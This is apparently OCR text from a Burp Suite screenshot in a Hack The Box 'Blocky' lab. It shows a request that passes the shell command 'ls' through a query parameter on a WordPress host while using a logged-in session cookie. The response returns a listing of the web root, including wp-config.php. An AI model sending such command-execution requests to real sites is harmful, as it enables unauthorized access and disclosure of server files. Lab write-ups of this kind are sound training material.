 Request
Pretty Raw Hex \n
1 GET /?lfi=ls HTTP/1.1
2 Host: blocky.htb
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: wordpress_test_cookie=WP+Cookie+check;
comment_author_cf9a7b574098cead46761381d5c65ac4=siresire;
comment_author_email_cf9a7b574098cead46761381d5c65ac4=sire%40local.com;
comment_author_url_cf9a7b574098cead46761381d5c65ac4=http%3A%2F%2F10.10.14.18;
wordpress_logged_in_cf9a7b574098cead46761381d5c65ac4=
Notch%7C1714507505%7C6NnPkzlmim5bCOa2dAiplgiek8qNfCpSEmYe1Y7LMHV%7C810db3a2e7a1a832995154bf9d
ba04e4ee06c72efa08e5fb68e011417c101dd7; wp-settings-time-1=1714335337
9 Upgrade-Insecure-Requests: 1
10
11
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 28 Apr 2024 20:17:52 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Expires: Wed, 11 Jan 1984 05:00:00 GMT
5 Cache-Control: no-cache, must-revalidate, max-age=0
6 Link: <http://blocky.htb/index.php/wp-json/>; rel="https://api.w.org/"
7 Vary: Accept-Encoding
8 Content-Length: 59690
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 index.php
13 license.txt
14 plugins
15 readme.html
16 wiki
17 wp-activate.php
18 wp-admin
19 wp-blog-header.php
20 wp-comments-post.php
21 wp-config-sample.php
22 wp-config.php
23 wp-content
24 wp-cron.php
25 wp-includes
26 wp-links-opml.php
27 wp-load.php
28 wp-login.php
29 wp-mail.php
30 wp-settings.php
31 wp-signup.php
32 wp-trackback.php
33 xmlrpc.php
34 <!DOCTYPE html>
35 <html lang="en-US" class="no-js no-svg">
36 <head>
37 <meta charset="UTF-8">
38 <meta name="viewport" content="width=device-width, initial-scale=1">
39 <link rel="profile" href="http://gmpg.org/xfn/11">
40
41 <script>
(function(html){
html.className = html.className.replace(/\bno-js\b/,'js')
Search...
0 matches
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 6
Request headers 8
Response headers 9